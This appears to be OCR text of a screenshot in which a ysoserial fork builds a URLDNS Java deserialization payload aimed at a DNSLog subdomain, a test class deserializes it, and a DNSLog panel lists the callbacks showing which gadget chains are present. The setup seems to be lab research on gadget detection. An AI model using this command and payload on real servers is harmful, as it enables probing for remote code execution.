 phoebe@sushiba: ~/IdeaProjects/ysoserial-all/target
⌥⌘1
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target java -jar ysuserial-0.1-su18-al
l.jar URLDNS 'd992234e.dns.1433.eu.org.'>AA.bin
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target _
ysuserial-test – Test.java
ysuserial-test src main java org su18 ysuserial Test
pom.xml (ysuserial) InstantiateTransformer.java ChainedTransformer.java
Project
Structure
Pull Requests
Bookmarks
ysuserial-test ~/Id
src
main
java
org
su18
ys
resources
test
pom.xml
External Libraries
6 **
7 * @author su18
8 */
9 ublic class Test {
10
11 public static void main(String[] args) throws Exception
12 FileInputStream fis = new FileInputStream("/Users/ph
13 new ObjectInputStream(fis).readObject();
14 Thread.sleep(100000);
15 }
16
17
18
Run: Test
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[39853]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVi
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further detai
MLog initialization issue: slf4j found no binding or threatened to use its (dan
log4j:WARN No appenders could be found for logger (com.mchange.v2.log.MLog).
log4j:WARN Please initialize the log4j system properly.
log4j:WARN See http://logging.apache.org/log4j/1.2/faq.html#noconfig for more i
Exception in thread "main" java.lang.UnsupportedClassVersionError Create breakpoint
at java.lang.ClassLoader.defineClass1(Native Method)
at java.lang.ClassLoader.defineClass(ClassLoader.java:800)
at java.security.SecureClassLoader.defineClass(SecureClassLoader.java:142)
at java.net.URLClassLoader.defineClass(URLClassLoader.java:449)
Run Debug TODO Problems Terminal LuaCheck Profiler Services Build
Build completed successfully in 2 sec, 372 ms (a minute ago)
DNSLOG Platform
dig.pm
Dig.pm
Domains
dns.1433.eu.org.
subdomain:d992234e.dns.1433.eu.org.
token:1oagsj9xd2tl
Get Sub Domain Get Results Test Share (Click to Copy)
Results
Turn on to auto refresh results.
Record,Client...
# Record Client
8 c3p095x.d992234e.dns.1433.eu.org. [2408:8000:
7 c3p095x.d992234e.dns.1433.eu.org. [2408:8000:
6 c3p092x.d992234e.dns.1433.eu.org. [2408:8000:
5 cb18x.d992234e.dns.1433.eu.org. [2408:8000:
4 cb18x.d992234e.dns.1433.eu.org. [2408:8000:
3 cc40.d992234e.dns.1433.eu.org. [2408:8000:
2 cc40.d992234e.dns.1433.eu.org. [2408:8000:
1 cc31or321.d992234e.dns.1433.eu.org. [2408:8000:
0 cc31or321.d992234e.dns.1433.eu.org. [2408:8000: